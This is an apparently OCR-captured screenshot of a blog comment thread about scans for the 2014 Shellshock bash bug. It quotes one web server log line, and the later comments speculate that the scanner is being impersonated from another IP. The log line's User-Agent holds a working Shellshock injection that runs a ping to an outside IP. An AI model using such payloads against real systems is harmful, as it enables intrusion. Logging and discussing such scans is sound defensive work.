
89.207.135.125 - - [2014-09-25 xx:xx:xx+0000] "GET /cgi-
sys/defaultwebpage.cgi HTTP/1.0" 301 184 "-" "() { :;};
/bin/ping -c 1 198.101.206.138"
Reply
Anonymous
6:46 AM
Some people see scans with the same info but from a
different IP address. Since the second scan is more
dangerous, I suspect they are masquerading as you:
http://seenthis.net/messages/296476#message296546
Reply
mpt4me
6:57 AM
When is the internetsurvey site going to come out?
Michael
Reply